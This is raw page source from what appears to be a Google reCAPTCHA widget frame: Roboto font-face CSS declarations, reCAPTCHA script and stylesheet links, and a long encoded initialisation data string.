  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Zqp3mKPDL0hKgcyNEsa19Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Zqp3mKPDL0hKgcyNEsa19Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zqp3mKPDL0hKgcyNEsa19Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrzCk8KwwpjDuRtKw68ew4HCg8K2wqw2cMO/w7nCkCvCnX/DnsKsw6VdXMKXwqgpw5zDksKUwqvCpBTCsgQHNcOQwr5RSMKIJMKFVjtXfGxzw6nDu8K0QXEcS8OvwpU1w4oww7wWJj56RC0AP8KedMOHwr/DksKdwp/Ck3XDpcOXFMKNH8KxOMKHw5LDicKrw5bCoT7Crho7NXRuSl/Dp8OHX8OzFcKdOsKwwq4WPmxXRHfCizrCq0pcwonDsmBucMKlwqHDh8KcwqZxw5VYwr7DscKbwpnCocOTP8Kfw4HDjsOawoM/[base64]/wpcaw51ncR5WeW3DgnTDi8OEZidlwpQFXAfCj1omVMKHI8O2w7rCqxbCoMK8wpLCgcOjcsOZfiXCkhpxw63DjG3DucOEw48twrHDpcKzGS7DrxoNwozDsS5Xbg3DosOZwr0cw43DuiBeLMKmw6R2wrvDqsKiw7vDu0IYw5fCo8KdwohrwrRUAsO6w7/CicK0IsOdHMKYwr7CrcKzw5lHw5TCmcKHw498WMKmecOxDsO9w6rCj0vCn8OPJB3DuE/CulgBwpzCnMKnJ8OnwoU2wqwqMlcowo4VAcKMw5AdHVM3wpEIwqnDk0jCmcK7Cmwnw7PCtzpWHcOwwq/DicOwwqTCtFzDvsKBTAZ/wqnDnVVHIsO6wqN6wpXCs8O+w7N8w4dXwo3CsURybCvCmcOMEBZEw4PCnsKuLyp+wq7CvEjCtB4OFDrCr3weOQrCrVHChideIlfCjsOsw4zCnwrCqE0OG8O2w64QFcOUwq0sw4PCkMO4NhFTwpjCvV/[base64]/w6A5VkbCtMK/[base64]/Ck8ObXMOUPMObw5dPwoErwqgbHkDDgMOmQsOCw7ZLw4ZCwpEBGx1Ywo9Kw4hCJcO4KH5wwpDDm8O/w47Dj8K5PCDCvgDDpA3DtnHCmMOSG8OwPSvDpcKaO8K9w5tUKQrDv3HDnR/[base64]/DkDcJwo1LNHzCtsO3wqYKd8OYFMKVK3Vvw4vDs3Qdw5JuJHzDi8KaBXZuwp5/w73ClMOqw6I4wrbCg8OqbcKEw59RbxhZPwB5cMO2PMOxw542wq8mwq5masOTOy1xIAJFw5PDpAvCr8K8DA1bdmMEwoDDvGlxOlkLIj/[base64]/w5sdXMK7w7Rrw6EGwp/[base64]/cio5HcKGDjvDvRrCqyjCqsKdeMKJw7XDu8Ote1vCrMKPw6cDCsKxw7XDvnHCmMKICVrDu2fCtgHDnFLDvcOrw55rw4XCph/Csl82wpQPw7RHA8K/VMO4w5JJwqBdwpHCn3/Dokctw4nDgTfCmgPDmh0Swr7DmsKcw4R1fi/[base64]/DigTDi8KZwpzCgQjDicODw63DmcOGbVlpAGZhHmstHMO3w5LDhMKzw5x2DgIJP8Kkw4Q9dnHDnlBISEbDuWNxMlcywqXCuMK3SxFcw691w7lDw6XDiHnDpcOLLVbDvcOpw4BZwoA7wqsDw6DDjwd/EMKsQcKuwodBw4kVO8OCCwRzOl3CtinDrMOKwpPDpHpBw7bDqiDDlsKeCRbCusK+AcKkw5s3ORjCr3wgaHHDnsK1ZsOrwrgvwrpoDQQnw4rDucKCLMK7wqhiwojCpMKkWsOBRgIhwow+RMKJwq3Dgz7Cs8O5Y8OiDWHDtV9RMcOXwoU6wqDDgsOuIQlnI30Ywoonw6k/CcKSw4AdwqvDgGpxwrzCuGxKwo7DmQ90DcOJw47DlsO8w7HDsn1LFXbClsKZcTpII8KULT/DiFTCv8OkbyDCrTVDEVTDpjzCj8OTwrzDk8OvBUTCsx43wqDDugkYwoHDusKLwrJ4w6bDnCVXHTrDicO4w49bEcOBwrDDom7DvMOCcD3Cg2hXwofCgsK4wqsnwr8GH8K3DiV3d8KUwoMtRcOBGsKiwojDvMOZw5PDo0x4EsK/[base64]/YsOawp1EQR3CiHfCv8KDSMO+w57Dn8K5wpvCmsOcwq/CrEZSw4kJaG3CsSN8Qk7DqzzCscKGw4XDm1UWw7Jew5UdwoQ9ScKURcO/DD7CjMKUw7duFRANZMOONAJ8HMKcwoQcWcK0HcKGKsKWb17Di3BWGcKtw4V/woTDmsK6wqPDocKNbAF3woplZ8Kywr3Dl8KVcsK3OsK1wqE4w5dUw57Doh/CrsOrGEoAK2HDiV3DjzMOaCNOfmPCkQzDj2rCjsO+egpYacK5wpHCuEjDqDPCv8KLwqjCm8KZwolFw50rCWTDkQPCqS7Cu1XDvB/CvsKCHcO4U8OIwoHDhHxrRCHCrcKJw6J0w68GdxvCn0FiPTVlw7lNIRpbw6wow5vDnsO3w5kBZMKbwr4ePh11JVzCrcKIbcKQUcOiXz5qwqBCdMKiQHwdw7wYw5NDw4fDr8OFwpZ2bg/DvcKNw4TDjF1jEVV+VsKFJX/[base64]/K2LClB3CnGDClEjClcKjSMO9S8O0ImjDmMOrfx/DnDJDA1zDs8KyEsO2wpcrD1UHasO3d8K7wogWTcKTw5HDrFJpMhDCsjl3wqMXwrPCp0rDqSFsw5NqwqLCuW3CrsKKbcKvwojCswJIwp/DsXhgQsK/XBg7w5R0w6dVwoNfwqI0csONBMKMCcKTOMOECMOyw5PDrkPCoF7CpMK9wqfDnsOXenzDkU0xwp/ChcKJwr/ChcKDTx5wwpgFwoTDrTwLOcOtw77CkA8twppZw5MXUMKXwr3DrGNLRUNPbsK2AcOKw7c+HMOYBUXDiMKvZcOKP8Otw6oUZsOQPcKdw5R4FgTCo2PCggVEwpI/[base64]/CqhvDuMKea8O7DcO7ecKdWUBww5JxBcOEJlnDlcOfTjPCsWDCmQk5WcOCw5g1wplfwqNcw45uwqdQw54aCHEnwox/wrJTSWzCssKCScKmf8KaGcKpCsOZfUrDkwYRw5hGXjPCv8OodXsGdMOxfDbClMKJScOcwo/CvcKVaCjClsKDCErDnsKSw4jCm8K1wq4oNMODwq42B1jCgTLCqm/CnMOnesKvP8O/d2ZZwoXDrlBRwoXDuHNjZsOFw6pjX185wqXDicObDcKoC1UMb1nDocKaw7tjw4jDrXjCrWfDhRzDqW8twofDvsOvwqo1KcOJwrzCnMOBw5dveMKswpTDvMKxTsOpOMOlw7kZMh1qwq/DslfDksOofcOfw70NwrMMQMO5csKdwok9w4cJFw/DqBZBw4rCngoUw7UeGRDChcKWw4TDpFzCpjF0bsO7VRPCpcOHw4bCj8O4wpjCp2wfOsKywpwCWDDCvsOkwrMsNzAPw4jCgsKACMOUw45UciPChsK/[base64]/DlzEaUsK2w4nDv8OJw60sGVHDkSXCk8OlYUzDuxxfaMKvf0vDr8OGbcO3P8OpwohrYsKuw5fCq8KNw4LDihgcDCfCvlhKw453wodaSMKmw6DCi8K4w79jw7rCq39Yw4/CmMKCwq7Dkkw1woRTwrdpAMKDw6vCsjnCr3fDnsOZU8K6w5/[base64]/[base64]/wq3CrMOFXMKXwo4YNMOjVW3CgcKyw6nCpxnCtcKEw6bCjcOiOsOeURBxecOSPi88w5RKw5HDvUtgwrRFwrAWBC/CrsKlw7pITMK/wqjCjXxKLsO6wrPDpWnCrXAfw5Uvw48WCMKBDno/w4XCtsKXG0ENw5gyw67Csy5kw7zCljA0SFfCuz4WTMKNw7rDuxhuF8OZaG0nG8O8Piknw7DCqsK1LBXDhMOowo/[base64]/CoFrCgMKjMsOfw7jDmQoJwqonwq1swpFAwpLCvF/Dh1bCoHIVw4jCrcOTw4PDuXTCqcK/w5XDuFXDlz7CgT7DkMOrZ1DDnDLDmMOzw5XCscKkMsOvZ8O6CsORPcOBw5DCm8Owwq/[base64]/Du8KrR8OAwoLDr8OWPsKmw6jDv8Ofb8KZw6pCQ8OxwpzCkMOkZMO/[base64]/w4HDtcKtwpxJwpjDlsKER8K3esKDK1DDpwjCqMO4S2vCmMKVw5HDqcOuSFUdaCcww58Xw6duw7ZywoB3VEzCjWjDgzzCkFM3fsO9KQsmwqUAwpvDsRLCp8O4wqs7EcK5FB7DgTfChcKaW37CqE3ClDM6ZsOoeHR7XkrDiMKGw6MqwqxsT8O4w4fDhVfDiMO/wptywr/CuSXDiD0LMU/CiApJWcKjb8OlFcKTUsOCA8OxcmnDu8KgYsOWw5zDmcKyPsKdw7psBXjCmFTDkwDCvMOXw6xxAkPCmXPCrGV+wpgfw5RMw7J+YHB1wrw9KcOMwolcwq4vMl/CksOKw4jDqsO6wq8cfF/ChTAxRsOoTMKnwogUwpLCrcKGF8OHw6/[base64]/EsKcw4Esw4DDtSgjw5fDn8OCw4/Dr2LCqcOiW8KnDnJvOj0KJyxgw4pwfsKDO8Oxw6/CpcOCw7bDnAvDr8KsLkHCvFDCnsOiwplMN2gdw6dcw6ZGwpfCncOHw4XDjcK7VsOkLH0Sw5Mkwphdw4MIw5vDrMKCLxXCtsKLeT3CjDfCsF7Dn8ODwozCg8OBVsOzcMOYw50VAMOKJMKtw6AucGPDnU/Dt8OGw77DsnM3IMKaw6YdQnoSHRgIw7/DsXjDv3gyEnfDrlDCr8Kmw5fDvcOqw6PCrUBJw5nDinnDhcOmw57DrFlPw6hKAsOow43ChWUkwpnCusKcwoUuwrzCpHjCq3bDrmPDh8OjwoHDp3/[base64]/w44jwqlwN8KGw6M2SsOqwpI+w5nDpsOdAFEtYxvCgA0Zw7nClMKuEn8Wwp4uc8OEw5bCogbDqxlzwoQXTcO8RcKtDgLCvi7DlMOFw4/DgMKxeEIrRlMDw6kGwrx4w6PDjsKBekXCi8K6wqxuJRgmw6d6wp7DhcOMw6AtRMOgwojDpmPCgyJie8K2wqR7XMKoQn3CmcK0wpNywr/Cs8KaQhzDhcOiwpgbw48Vw4bCmhkPacKHTAxpRHbChcKzMQYdwp/DjMK3DsOOw5rCpA0RGsOoXMK+w7jCtFIxXDLCpxJMaMKAM8K0wqd5egHDjsOKCCErcSN2ehBuPsOIPUjDsT/[base64]/DizjCoSJBwpbCrMKcKsOSAjvCgsKFwrMwFMOMw5fDpyYOwoM6E8KUVcOVw4PChsOrGMKZwrhmJsO9PMO/[base64]/CmEtILVzCs8Kqb2prw6fCscKuT2ppTMKtfk7DssKNWGnDqsO/[base64]/Dn8KCwrHCiwrDrcKKwq5bwrbCn0g7wofDigUyI8KjIibCqnfDnQnCiTDDjsKewqoCHMKgdsO/GMKqOcKbwrzCgsKJw5lDw5d1w6VhU2DDplHDm8KLQcOHw4cJw7HDllDDjsOOO0w5NsOsH8KvOUrChcOeORgMLMK/wrxICG3DoF1Qwos4WsK3Jlo0w4PDjHvDscKmwoV4ScOGwrLCv3cJw6AMXsOnPiXCnlzDuQUIbiPDrsOfw7nDmRMMfWcPMcKRwp8awrpAw6HDhnUsOy/CpBnDqsK+TTDDjMODwqszw7E1wrdtwp5KcMOGT1ZWL8OHwqLCrDEsw4zDrcOmwrcwc8KVIMOSw4ULw77ClQvCncK1w57CgcOGw41Gw57Ds8OidBpRwo7Dn8Kgw5U/DsOTFHonw5l6MUTDj8KRw70GdsK5b3hSwqDCq0JGZEtULMOVwqDDiQcdw6g/UsOuEMOVw43Cnh/CoiPCssOZeMOTVTnChcK8wpDCjmkMw5EOw40bdcO1wptlDR/CiEggdxBCVMKNw6XCqiBIc38SwrbCgcKVT8OIwq7DsGbDsWTCt8ORw4giYDMdw4cnE8KuHcO3w7zDjXQfUcKzwpdJQMOqwoHCuh/Dp1HChUEiXcObw41wwrFbwrxjUn/CssKqeHkvCcK1Sns2wowmOFHCo8KDwp8fTcONwr41wqvDj8K3woIRw5fCtCLCocKlwqIhw6LCjcKTwo5gwoI8UsKyGcKGUBRbwr/Do8OBw6bDqlzDvg0yw5bDtHc7OMOwUV0dw70qwrNyMz3DimcHw6xxwpnClsK4w4XCkVliG8O2w5PCiMKbC8OCGMOqw5I6wpPCjsOvW8OgTcOhbMKYWhXCmCpPw7TDksKAw7zDjDLCksOWw5lDNG/DuCp5w45/RmXDmi3CuMKmB3xcW8KaasK1wpHDuVhgw7HCmT7DhQPDgMO5wq4tbF/ClcKfRCtZw7cSwpk2w7fCu8KFaQR7wrPCgcKzw6sveX3DmMO/w6HCmkd0w6rDj8K2Zx1ufcOjL8Ovw4PDiQ7DiMOQw4DCosOcH8O0VsK6CMO5w6LCqE3CuG9UwpPCjxVhCwhaw6INUmsbworCjW3Dt8K5FMKLdcOUe8O8wqjClsKTOsOwwqPDu8KIZcOuw7bDncKEOmXDgQDDi0LDo0RVTQ0UwqjDrHPCusOOw4DCvsOqwrQ/[base64]/U8KpwrfCkx3Cu8KxbBIFAGTCicKMfSgwZXNFF8OPw4zDuTXDrwvCnDxvwo8uwqPCnQvDlT1QT8Kvw7bDrXbDgsKxGwjCsBpEwo3DhsObwqtnwrA2RsORwoLDv8OzYEsKaj/Csg0NwrQ5wqtaW8K5w4jDqMOKw5dXw6IIeRkcVWjCtsK3PzzDucO4G8KybzXCp8Kzw4bDrsKQH8KWwpkaYyM5wozDlsOpcVLChcO6w7bCgcOQwqMRPMKQWhkYPR8pCsKbV8OKWsKQc2XCsz/Do8OKw5tqf3/Dl8Opw53DmQJ/WMKewopIwrIWw5Ehwr7Diyc5cDzClGTDi8OCXcOSwqd1wpbDiMOHwovDncOxNmYuai3DkH4JwpfDoSMAAMOmFcKDw4DDtcOYwr/DssKxwrcpe8OFwqDCn8KzRMKjw6AVbsKxw4jChMOSbcKpOyfCrDDDhcOEw7NGfGMucsK3w57CusKgwrJOw4pMw7gvwrAhwoUXwp12CMKnKFs+wqjCjcOBwonCrsKQWxw9wrbClcORw7V0XiTCjsOIw6U/XsOiLCdUIMKiOD5Qw6hWH8OTUQd8fsKvwpt/d8KUThPCl1cfw79xwr3Dg8O6w7DCr2rCqMKZHMKDwqDCmMK/c3bDusK+wofDiivCkiJAw4jDqglcw4JYPmzChsKJwqvCn0/DkHbDgcKYwqFmwrwxw6gJw7oiw4LDoG8/[base64]/Dl8OdVUbDrmkuwpzCqBNhb0IdccKtcsKlHmtgw6fCtSZzw4XCqBZ0HsONcyfDhsOIwrIGwr4Iwow7w6LDhcKcwrvCoRPCu1ZvwqwqRMOdEDbDg8OHGcOUITDCky8ww7vCv1jCp8OMwrnDvRliRQ7DpMKcwptdacKHwo9jwqbDvCXCgTENw5s5w5oiwqvDpCt/[base64]/DisKLwptJwqgtLEHCsg94DA7DgMO6EcOZP8KMwr3DjTsreMOIwrAqw6jCpEYcYMOdwp4BwojDgcKewqREw4M2IggLw6olPADCn8Kgwokfw4/DjgcAwpY3VDhCfX7CmGxbwozDtcKsYMKnDMOGWlnCrMKzw5fCs8KBw6gGw5t1FRTDpzLCiRgiwqnDv357ITHDjAVDfB0yw47DiMK/w7ZXw4rCoMOEMcOzXMKTG8KOAG5YwrLDujXCkE7CoVnCpmLChcOlAMOhUmoNEE9UE8OQw6Zpw7dJa8KPwpbDsGIDBmUIw7jCtkAPJznCvTIrwozCmBgYU8KOaMKww4DCmkxPwqcTw4/[base64]/CjyVmcQomHTVLLQQSwrRpw4l1w5QDWcK/[base64]/w7bCmcKMO8OrwoVaw5LCtTHDr8OswqHDlcKEwoBGwo59NllhwrYPKMOEHMKgw7puw6PCu8ORw7IZDj3CmMOyw63CkgTCqcKJQ8KIw5fCksOJw6LDosKFw4jDhSpGLV4yJcOxaTbDnS7CkFBUXERgVcOSw4LCjsKIfcKow5QADMKHRMKCwrA0wrgibMKXw6I/[base64]/DgDPCrMODwpfDj8O2GCt1w6/Dl8OfwoYkw57Cl8Orw5fDucKzfg7DlVfCqzXDikPCo8KzbGXDomlBeMO8w5xHbMKXGcKgw68qwpHDjUXDjUUiw6LCmsKHwpYvbsOrZGsNeMKREETDow/[base64]/wroMT8KQw4PCmcO7wqlPZ8OSBmk+wpHCiQhZVMKRw7HCi30lEhVmw7HCm8Oud8K2wqnCvyRfM8KgaGrDqn7Cmkgrw7kKLsKrRMOUw6rDo2TDjHBET8OVwqk6XcK7w43Cp8Kawoo9dnsjwoPDs8KUSgVecBPCtxM5TcOOS8KoBHNAw7/CpyPD